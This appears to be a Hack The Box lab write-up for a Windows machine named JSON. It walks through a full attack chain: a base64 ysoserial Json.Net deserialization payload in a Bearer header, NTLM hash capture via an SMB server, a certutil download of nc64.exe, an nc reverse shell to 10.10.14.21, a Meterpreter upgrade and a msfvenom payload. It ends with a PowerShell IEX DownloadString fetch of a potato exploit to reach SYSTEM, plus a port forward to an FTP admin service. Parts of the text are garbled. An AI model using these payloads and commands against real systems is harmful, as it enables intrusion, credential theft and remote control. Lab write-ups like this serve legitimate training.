QUFBTWxONWMzUmxiUzVKYm5Rek1pQkRiMjF3WVhKbEtGTjVjM1JsY1M1VGRISnBibWNzSUZONWMzUmxiUzVUZEhKcGJtY3BDQUFBQVFvQkVBQUFBQWdBQUF R0d3QUFBSEZUZVhOMFpXMHVRMj10Y0dGeWFYTnZibUF4VzF0VGVYTjBaVzB1VTNSeWFXNW5MQ0J0YzJOdmNteHBZaXdnVm1WeWMybHZiajAwTGpBdU1DNHd/ 0JEZFd4MGRY5mxQVzVsZFhSeV1Xd3NJRkIxWW14cFkwdGx1V1J2YTJWdV8XSTNOMkUxWXpVMk1Ua3pOR1V3T0RsZFhRa01BQUFBQ2drTUFBQUFDUmdBQUFE 5kZnQUFBQW9MJwogICAgICAgICAgICAgICAgfQ==

The above will generate a base64 payload we can place into the Bearer header at http://json.htb/api/Account. We need to start an smbserver on our attack machine and send the malicious Bearer Token value to the target.

# On attack machine start an impacket smb server in the location of the /opt/ActiveDirectory/impacket/examples/smbserver.py -smb2support MyShare /root/HTB/Boxes/JSON/

Place base64 generated into Burp value Bearer Token

## Request

Raw Params Headers Hex

GET /api/Account/ HTTP/1.1 Host: json.htb User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: application/json, text/plain, \*/\* Accept-Language: en-US, en; g=0.5 Accept-Encoding: gzip, deflate Referer: http://json.htb/index.html Bearer: ewogICAgICAgICAgICAgICAgICAgICCkdH1wZSc6ICdTeXN0ZW0uU2VjdXJpdHkuUHJpbmNpcG FsL1dpbmRvd3NJZGVudG10eSwgbXNjb3JsaWIsIFZ1cnNpb249NC4wLjAuMCwgQ3VsdHVyZT1u ZXV0cmFsLCBQdWJsaWNLZX1Ub2t1bj1iNzdhNWM1NjE5MzR1MDg5JywKICAgICAgICAgICAgIC AgICAgICAnU31zdGVtL1N1Y3VyaXR5LkNsYW1tc01kZW50aXR5LmJvb3RzdHJhcENvbnR1eHQn OiAnQUFFQUFBRC8vLy8vQVFBQUFBQUFBQUFNQWdBQUFFbFR1WE4wW1cwc01GWmxjbk5wYjI00U 5DNHdMakF1TUN3Z1EzVnNkSF25W1QxdVpYVjBjbUZzTENCUWRXSnNhV05MW1hsVWIydGxiajFp TnpkaE5XTTFOakU1TXpSbE1EZzVCUUVBQUFDRUFWTjVjM1JsY1M1RGIyeHNaV04wYVc5dWN5NU haVzVsY21sakxsTnZjblJsWkZObGRHQXhXMXRUZVhOMFpXMHVVM1J5YVc1bkxDQnRjMk52Y214 cF1pd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbFBXNWxkWFJ5WVd3c01GQjFZbX hwWTB0bGVWUnZhM1Z1UFdJM04yRTFZe1UyTVRrek5HVXdPRGxkWFFRQUFBQUZRMjkxYm5RSVEy OXRjR0Z5W1hJSFZtVn1jMmx2YmdWSmRHVnRjd0FEQUFZSWpRR1R1WE4wW1cwdVEyOXNiR1ZqZE dsdmJuTXVSM1Z1W1hKcF15NURiMjF3WVhKcGMyOXVRMj10Y0dGeVpYSmdNVnRiVTNsemRHVnRM bE4wY21sdVp5d2diWE5qYjNKc2FXSXNJR1psY250cGIyND10QzR3TGpBdU1Dd2dRM1ZzZEhWeV pUMXVaWFYwY21Gc0xDQ1FkV0pzYVdOTFpYbFViMnRsYmoxaU56ZGhOV00xTmpFNU16UmxNRGc1 WFYwSUFnQUFBQU1BQUFBSkF3QUFBQU1BQUFBSkJBQUFBQVFEQUFBQWpRR1R1WE4wW1cwdVEyOX NiR1ZqZEdsdmJuTXVSM1Z1W1hKcF15NURiMjF3WVhKcGMyOXVRMj10Y0dGeVpYSmdNVnRiVTNs emRHVnRMbE4wY21sdVp5d2diWE5gYjNKc2FXSXNJR1psY250cGIyND100zR3TGpBdU1Dd2dRM1 ZzZEhWeVpUMXVaWFYwY21Gc0xDQ1FkV0pzYVd0TFpYbFViMnRsYmoxaU56ZGh0V00xTmpFNU16 UmxNRGc1WFYwQkFBQUFDMT1qYjIxd11YSnBjMj11QX1KVGVYTjBaVzB1UkdWc1pXZGhkR1ZUW1 hKcF1XeHB1bUYwYVc5dVNHOXNaR1Z5Q1FVQUFBQVJCQUFBQUFJQUFBQUdCZ0FBQUNNd115QnVa WFFnZFhObE1IUTZJRnhjTVRBdU1UQXVNVFF1TWpGY1RYbFRhR0Z5W1FZSEFBQUFBMk50WkFRRk FBQUFJbE41YzNSbGJTNUVaV3hsWjJGMFpWTmxjbWxoYkdsN11YUnBiMjVJYjJ4a1pYSURBQUFB Q0VSbGJHVm5ZWFJsQjIxbGRHaHZaREFIY1dWMGFHOWtNUU1EQXpCVGVYTjBaVzB1UkdWc1pXZG hkR1ZUW1hKcF1XeHB1bUYwYVc5dVNHOXNaR1Z5SzBSbGJHVm5ZWFJsU1c1MGNua3ZVM2x6ZEdW dExsSmxabXhsWTNScGIyNHVUV1Z0WW1WeVNXNW1iMU5sY21saGJHbDZZWFJwYjI1SWIyeGtaWE 12VTNsemRHVnRMbEpsWm14bFkzUnBiMjR1VFdWdF1tVn1TVzVtYjF0bGNtbGhiR2w2WVhScGIy NU1iMnhrWlhJSkNBQUFBQWtKQUFBQUNRb0FBQUFFQ0FBQUFEQ1R1WE4wWlcwdVJHVnNaV2RoZE dWVFpYSnBZV3hwZW1GMGFXOXVTRz1zWkdWeUswUmxiR1ZuWVhSbFJXNTBjbmtIQUFBQUJIUjVj R1VJWVhOelpXMWliSGtHZEdGeVoyVjBFblJoY21kbGRGUjVjR1ZCYzNObGJXSnN1UTUwWVhKbl pYU1V1WEJsVG1GdFpRcHRaWFJvYjJST11XMWxEV1JsYkdWb11YUmxSVzUwY25rQkFRSUJBUUVE TUZONWMzUmxiUzVFWld4bFoyRjBaVk5sY21saGJHbDZZWFJwYjI1SWIyeGtaWE1yUkdWc1pXZG hkR1ZGYm5SeWVRWUxBQUFBc0FKVGVYTjBaVzB1Um5WdVkyQXpXMXRUZVhOMFpXMHVVM1J5YVc1 bkxDQnRjMk52Y214cF1pd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbFBXNWxkWF J5WVd3c01GQjFZbXhwWTB0bGVWUnZhM1Z1UFdJM04yRTFZe1UyTVRrek5HVXdPRGxkTEZ0VGVY TjBaVzB1VTNSeWFXNW5MQ0J0YzJ0dmNteHBZaXdnVm1WeWMybHZiajAwTGpBdU1DNHdMQ0JEZF d4MGRYSmxQVzVsZFhSeV1Xd3NJRkIxWW14cFkwdGx1V1J2YTJWdVBXSTNOMkUxWXpVMk1Ua3p0 R1V3T0RsZExGdFR1WE4wW1cwdVJHbGhaMjV2YzNScFkzTXVVSEp2WTJWemN5d2dVM2x6ZEdWdE xDQldaWEp6YVc5dVBUUXVNQzR3TGpBc01FTjFiSFIxY21VOWJtVjFkSEpoYkN3Z1VIVmliR2xq UzJWNVZHOXJaVzQ5WWpjM11UVmpOVF14T1RNMFpUQTRPVjFkQmd3QUFBQkxiWE5qYjNKc2FXSX NJR1psY250cGTvND100zR3TGpBdU1Dd2dRM1ZzZEhWeVpUMXVaWFYwY21Gc0xD01FkV0pzYVd0 Type a search term 0 matche Click Send in Burp and check our SMB Servers output. We have a hit! This now tells us the users name is userpool NOTE: Responder can also be used to capture this hash

| Applements of a system vehicle of ArchiveDirectorA/ Tablecretire washing resulting and the system of the system of |
|----------------------------------------------------------------------------------------------------|
| Smpacket v0.9.20 - Copyright 2019 SecureAuth Corporation                                                                                                    |
|                                                                                                    |
| (*) Config file persed                                                                                                    |
| [*] Callback added for BUD 4R034FC8-1670-01D3-1270-54470F6EE188 V-3-0                                                                                                    |
| (*) Callback added for UUID 68FFD000-A112-3610-9033-66C3F07E3458 V:1.0                                                                                                    |
| (*) Config file persed                                                                                                    |
| r"i Config file parsed                                                                                                    |
| (+) Costig file parsed                                                                                                    |
| (*) Incoming connection (10.10.10.156.40515)                                                                                                    |
| (*) AUTHENTICATE_MESSAGE (JSON-userpool.JSON)                                                                                                    |
| (*) User JSBN/userpool authenticated successfully                                                                                                    |
| (*) userpssl::150%:41414141414141414141414141414141414141                                                                                                    |
| 09055504300710040004c005500540071004c0004c004c00100051000300000c000000000000000000000                                                                                                    |
| 2/597/c448155262163/c437854479621526/194c322834c1/000000000000000000000000000000000000                                                                                                    |
| (*) Connecting Share(1:1PCs)                                                                                                    |
| (*) Connecting Share(2:MyShare)                                                                                                    |
|                                                                                                    |

I became stuck here for a while. I was able to upload files to the machine however I was not able to obtain a reverse shell. A few things became clear during my failed attempts. PowerShell does not seem to be available to me which leaves me with the Command Prompt only. AV must be catching my msfvenom payloads. I can upload files to the box using SMB and HTTP. Executing nc.exe seemed to fail. I tried ncat after that to see if it would make a difference. That gave me a connection however the shell would fail to complete its execution. It turns out that I could not access PowerShell at all. I kept trying for it because PowerShell is my bread and butter. I am the guy who writes PowerShell reverse shells.

I downloaded nc64.exe

```
# Generate Payload on WIndows Machine
.\ysoserial.exe -g WindowsIdentity -f Json.Net -o base64 -c "certutil.exe -urlcache -split -f http://
10.10.14.21/nc64.exe C:\Windows\Temp\nc64.exe"
# Start HTTP server to server nc64.exe file
python -m SimpleHTTPServer
# Place ysoserial results into Bearer token value in Burp and click Send
```

#### I then executed the reverse shell

```
# Generate payload to execute reverse shell on Windows Machine
.\ysoserial.exe -g WindowsIdentity -f Json.Net -o base64 -c "C:\Windows\Temp\nc64.exe -e powershell
10.10.14.21 8089"
# Start netcat listener on Attack machine
nc -lvnp 8089
# Execute payload by placing ysoserial result in Bearer token value in Burp and click sendS
```

I placed the above base64 results into the bearer token value in Burp and clicked send

That gave use user flag

type C:\Users\userpool\Desktop\user.txt
34459a01f50050dc410db09bfb9f52bb

root@kali:~/HTB/Boxes/JSON# nc -lvnp 8088 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on 0.0.0.0:8088 Ncat: Listening on 0.0.0.0:8088 Ncat: Connection from 10.10.10.158. Ncat: Connection from 10.10.10.158:49214. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. c:\windows\system32\inetsrv>whoami whoami json\userpool c:\windows\system32\inetsrv>type C:\Users\userpool\Desktop\user.txt type C:\Users\userpool\Desktop\user.txt

34459a01f50050dc410db09bfb9f52bb

USER FLAG: 34459a01f50050dc410db09bfb9f52bb

# PrivEsc

The shell seemed a little slow. I am going to see if a meterpreter improves the speed.

```
# On attack machine start a Metasploit listener
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse tcp
set LHOST 10.10.14.21
set LPORT 8081
run
# On target machine in slow shell
C:\Windows\Temp\nc64.exe -e powershell 10.10.14.21 8081
# Now that we have a Metasploit session we can try to upgrade it.
# Get the sessions ID number
sessions -l
# RESULTS
Active sessions
_____
 Id Name Type
                                                                                   Connection
Information
 -- ---- ----
. . . . . . . . . . .
            shell x64/windows Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All
 1
righ... 10.10.14.21:8081 -> 10.10.10.158:49414 (10.10.10.158)
# Upgrade to Meterpreter
sessions -u 1
```

As a side not this did not work on the first attempt. I had to run the command a couple times before I upgraded the shell

| <pre>msf5 exploit(multi/handler) &gt; sessions -u 1</pre> |                                        |                |
|-----------------------------------------------------------|----------------------------------------|----------------|
| [*] Executing 'post/multi/manage/shell_to_meterpreter'    | ' on session(s): [1]                   |                |
| [*] Upgrading session TD: 1                               |                                        |                |
| <pre>[*] Starting exploit/multi/handler</pre>             |                                        |                |
| [*] Started reverse TCP handler on 10.10.14.21:4433       |                                        |                |
| <u>msf5</u> exploit(multi/handler) > se                   |                                        |                |
| [*] Sending stage (180291 bytes) to 10.10.10.158          |                                        |                |
| ssio[*] Meterpreter session 3 opened (10.10.14.21:4433    | 3 -> 10.10.10.158:49475) at 2019-12-14 | 11:27:05 -0700 |
| [*] Stopping exploit/multi/handler                        |                                        |                |

Running some initial enum I discovered userpool has impersonate priviledges

whoami /priv
SeImpersonatePrivilege Impersonate a client after authentication Enabled

## c:\windows\system32\inetsrv>whoami /priv whoami /priv

PRIVILEGES INFORMATION

| Privilege  | Name                | Description                               | State    |
|------------|---------------------|-------------------------------------------|----------|
|            |                     |                                           |          |
| SeAssignPr | imaryTokenPrivilege | Replace a process level token             | Disabled |
| SeIncrease | QuotaPrivilege      | Adjust memory quotas for a process        | Disabled |
| SeAuditPri | vilege              | Generate security audits                  | Disabled |
| SeChangeNo | tifyPrivilege       | Bypass traverse checking                  | Enabled  |
| SeImperson | atePrivilege        | Impersonate a client after authentication | Enabled  |
| SeIncrease | WorkingSetPrivilege | Increase a process working set            | Disabled |

I found a great PowerShell module to use for this permission REOSURCE: https://github.com/TsukiCTF/Lovely-Potato

```
# Edit the script and edit the variables below
vi Invoke-LovelyPotato.ps1
$RemoteDir = "http://10.10.14.21"
$LocalPath = "C:\Windows\Temp"
```

# Configuration
\$RemoteDir = "http://10.10.14.21"
\$LocalPath = "c:\windows\temp"

# Create a Meterpreter Binary on attack machine. Make life easier by naming the file meterpreter.exe
msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.10.14.21 LPORT=8084 -f exe -o meterpreter.exe
# Copy needed files to HTTP Server Directory
cp Invoke-LovelyPotato.ps1 /root/HTB/Boxes/JSON
cp test\_clsid.bat /root/HTB/Boxes/JSON/
# In multi/handler set LPORT value to 8084 to cartch above shell and set payload
set LPORT 8084
set payload windows/meterpreter/reverse\_tcp
# Host HTTP Server on attack machine
python3 -m http.server 80

root@kali:~/HTB/Boxes/JSON# python3 http.server 80
python3: can't open file 'http.server': [Errno 2] No such file or directory
root@kali:~/HTB/Boxes/JSON# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.158 - [14/Dec/2019 12:04:59] "GET /Invoke-LovelyPotato.ps1 HTTP/1.1" 200 10.10.10.158 - [14/Dec/2019 12:05:04] "GET /test\_clsid.bat HTTP/1.1" 200 10.10.10.158 - [14/Dec/2019 12:05:04] "GET /meterpreter.exe HTTP/1.1" 200 -

# Execute it to gain shell. Since PowerShell fails to open I am going to open it and issue a command simultaneously. Once this command is executed it takes about 10 minutes to gain a reverse shell as System. powershell IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.21/Invoke-LovelyPotato.ps1')

Used (GB) Free (GB) Provider Root lame **IKCR** Registry HKEY CLASSES ROOT esting {6CF9B800-50DB-46B5-9218-EACF07F5E414} 10001 +] authresult 0 6CF9B800-50DB-46B5-9218-EACF07F5E414};NT AUTHORITY\SYSTEM +] CreateProcessWithTokenW OK Festing {784E29F4-5EBE-4279-9948-1E8FE941646D} 10001 .....Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 10001 +] authresult θ 8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM +1 CreateProcessWithTokenW OK esting {90F18417-F0F1-484E-9D3C-59DCEEE5DBD8} 10001 .....Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 10001 +] authresult 0 '9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM +] CreateProcessWithTokenW OK esting {C49E32C6-BC8B-11d2-85D4-00105A1F8304} 10001 +] authresult 0 (d20a3293-3341-4ae8-9aaf-8e397cb63c34};NT AUTHORITY\SYSTEM +] CreateProcessWithTokenW OK festing {e60687f7-01a1-40aa-86ac-db1cbf673334} 10001 .....Testing {eff7f153-1c97-417a-b633-fede6683a939} 10001 +] authresult θ eff7f153-1c97-417a-b633-fede6683a939};NT AUTHORITY\SYSTEM +] CreateProcessWithTokenW OK esting {f3b4e234-7a68-4e43-b813-e4ba55a065f6} 10001 handler) > set LPORT 8084 sf5 exploit( PORT => 8084 \_PORT => 8084 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse\_tcp payload => windows/meterpreter/reverse\_tcp isf5 exploit(= ) > run \*] Started reverse TCP handler on 10.10.14.21:8084

[\*] Sending stage (180291 bytes) to 10.10.10.158
[\*] Meterpreter session 6 opened (10.10.14.21:8084 -> 10.10.10.158:50151) at 2019-12-14 12:09:28 -0700
[\*] Sending stage (180291 bytes) to 10.10.10.158

I misspelled the admin user in the picture. This command is the right way

type C:\Users\superadmin\Desktop\root.txt
3cc85d1bed2ee84af4074101b991d441

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2708 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>type C:\Users\superuser\Desktop\root.txt type C:\Users\superuser\Desktop\root.txt

C:\Users\superadmin\Desktop>type root.txt type root.txt 3cc85d1bed2ee84af4074101b991d441

ROOT FLAG: 3cc85d1bed2ee84af4074101b991d441

# PrivEsc2

During basic enumeration I discovered there is another port listening that was not and would not show in my nmap scan at 127.0.0.1:14147

| netstat -ano |                              |                          |             |      |
|--------------|------------------------------|--------------------------|-------------|------|
| # RESU       | ILTS                         |                          |             |      |
| Proto        | Local Address                | Foreign Address          | State       | PID  |
| TCP          | 0.0.0.0:21                   | 0.0.0.0:0                | LISTENING   | 784  |
| TCP          | 0.0.0.0 <mark>:</mark> 80    | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 4    |
| TCP          | 0.0.0.0:135                  | 0.0.0.0:0                | LISTENING   | 556  |
| TCP          | 0.0.0.0:445                  | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 4    |
| TCP          | 0.0.0.0 <mark>:</mark> 5985  | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 4    |
| TCP          | 0.0.0.0 <mark>:</mark> 47001 | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 4    |
| TCP          | 0.0.0.0:49152                | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 376  |
| TCP          | 0.0.0.0 <mark>:</mark> 49153 | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 708  |
| TCP          | 0.0.0.0 <mark>:</mark> 49154 | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 732  |
| TCP          | 0.0.0.0:49155                | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 512  |
| TCP          | 0.0.0.0 <mark>:</mark> 49156 | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 460  |
| TCP          | 0.0.0.0 <mark>:</mark> 49157 | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 1712 |
| TCP          | 0.0.0.0 <mark>:</mark> 49158 | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 468  |
| TCP          | 10.10.10.158:139             | 0.0.0.0 <mark>:</mark> 0 | LISTENING   | 4    |
| TCP          | 10.10.10.158:49337           | 10.10.14.21:8088         | ESTABLISHED | 1408 |
| TCP          | 127.0.0.1:14147              | 0.0.0.0:0                | LISTENING   | 784  |
| TCP          | [::]:21                      | [::]:0                   | L TSTENTNG  | 784  |
| TCP          | [::]:80                      | [::]:0                   | LISTENING   | 4    |
| ТСР          | [::]:135                     | [::]:0                   | LISTENING   | 556  |
| ТСР          | [::]:445                     | [::]:0                   | LISTENING   | 4    |
| ТСР          | [::]:5985                    | 0:::1                    | LISTENING   | 4    |
| ТСР          | [::]:47001                   | 0:::1                    | LISTENING   | 4    |
| ТСР          | [::]:49152                   | 0:::1                    | LISTENING   | 376  |
| ТСР          | [::]:49153                   | [::]:0                   | LISTENING   | 708  |
| ТСР          | [::]:49154                   | 0:::1                    | LISTENING   | 732  |
| ТСР          | [::]:49155                   | [::]:0                   | LISTENING   | 512  |
| ТСР          | [::]:49156                   | [::]:0                   | LISTENING   | 460  |
| TCP          | [::]:49157                   | [::]:0                   | LISTENING   | 1712 |
| TCP          | [::]:49158                   | [::]:0                   | LISTENING   | 468  |
|              |                              |                          |             |      |

This port is only available from the local machine. I am going to set up a port forward through Meterpreter so I can access the port remotely.

```
# Get Meterpreter session id number
sessions -l
# Open your meterter session
sessions -i 3
# In Meterpreter shell
portfwd add -l 14147 -p 14147 -r 127.0.0.1
```

```
5 exploit(
   Sending stage (180291 bytes) to 10.10.10.158
ssio[*] Meterpreter session 3 opened (10.10.14.21:4433 -> 10.10.10.158:49475) at 2019-12-14 11:27:05 -0700
*] Stopping exploit/multi/handler
essions -l
Active sessions
_____
 Id Name Type
                                    Information
           shell x64/windows
                                    Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. Al
           meterpreter x86/windows JSON\userpool @ JSON
msf5 exploit(multi/handler) > sessions -i 3
*] Starting interaction with 3...
neterpreter > portfwd add -l 14147 -p 14147 -r 127.0.0.1
*] Local TCP relay created: :14147 <-> 127.0.0.1:14147
```

I next connected to the service

This appears to be another FTP server on the machine. Lets connect to it. FileZilla is my personal favorite client for FTP. Make sure you dont install whatever excess nonsense applications they try to squeeze in there. Gotta make a living right

RESOURCE: https://filezilla-project.org/

```
# After downloading the file you can unpack it
tar xjvf FileZilla_3.46.0_x86_64-linux-gnu.tar.bz2 -C /opt/
# Apt installs it as well
apt install filezilla
```

Use the FileZilla client on a Windows device hosting you Kali VM connect to your kali machine she

Once connected create a new user account with read and write access to the C:\ drive and download the root.txt file

ROOT FLAG: 3cc85d1bed2ee84af4074101b991d441